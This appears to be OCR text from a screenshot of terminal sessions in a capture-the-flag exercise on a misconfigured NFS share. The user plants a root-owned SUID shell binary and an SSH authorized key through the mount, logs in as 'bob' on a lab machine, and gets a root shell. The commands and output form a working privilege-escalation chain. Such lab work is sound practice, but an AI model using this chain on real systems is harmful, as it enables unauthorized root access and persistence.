 0 4 5 10
3%| 31°C| 47%| 98%| 0%| Mon 18 12:29|
Screenshot: /home/a/screenshots/
20190218_122932.685.jpg
~/wip/CTF_NFS$ cat cuck.c
int main() {
        setuid(0);
        execlp("/bin/sh", "/bin/sh", 0);
        return 0;
}
~/wip/CTF_NFS$ gcc -m32 cuck.c -o cuck
cuck.c: In function 'main':
cuck.c:2:2: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
  setuid(0);
  ^~~~~~
cuck.c:3:2: warning: implicit declaration of function 'execlp' [-Wimplicit-function-declaration]
  execlp("/bin/sh", "/bin/sh", 0);
  ^~~~~~
cuck.c:3:2: warning: incompatible implicit declaration of built-in function 'execlp'
~/wip/CTF_NFS$ sudo chown 0:0 cuck
~/wip/CTF_NFS$ sudo chmod +s cuck
~/wip/CTF_NFS$ sudo mv cuck /mnt/
~/wip/CTF_NFS$
~$ ssh bob@192.168.122.104

Secure login powered by Dropbear SSH server on Core.
bob@192.168.122.104's password:

~$ ssh bob@192.168.122.104 -i /tmp/key

Secure login powered by Dropbear SSH server on Core.
   ( '>')
  /) TC (\   Core is distributed with ABSOLUTELY NO WARRANTY.
 (/-_--_-\)           www.tinycorelinux.net

bob@box:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/false
tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh
bob:x:2020:2020:Linux User,,,:/home/bob:/bin/sh
bob@box:~$ ls
cuck
bob@box:~$ ./cuck
root@box:/home/bob# id
uid=0(root) gid=2020(bob) egid=0(root) groups=2020(bob)
root@box:/home/bob# _
~$ cd /tmp/
/tmp$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/a/.ssh/id_rsa): ./key
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./key.
Your public key has been saved in ./key.pub.
The key fingerprint is:
SHA256:07TUjVFz6E8C1BdO+2ikHjYodml+PeuVTE4QWr2fOQE a@savalasegfault
The key's randomart image is:
+---[RSA 2048]----+
|           .o=++o|
|           .+E*+o|
|          o.o+++.|
|         + + o++o|
|        S B = o**|
|       . * o ==++|
|          . o o+o|
|           .   + |
|             .o  |
+----[SHA256]-----+
/tmp$ cd /mnt/
/mnt$ la
.ash_history  .ashrc  .profile
/mnt$ mkdir .ssh
mkdir: cannot create directory ‘.ssh’: Permission denied
/mnt$ sudo mkdir .ssh
Password:
/mnt$ sudo cp /tmp/key.pub .ssh/authorized_keys
/mnt$ sudo nano .ssh/authorized_keys
/mnt$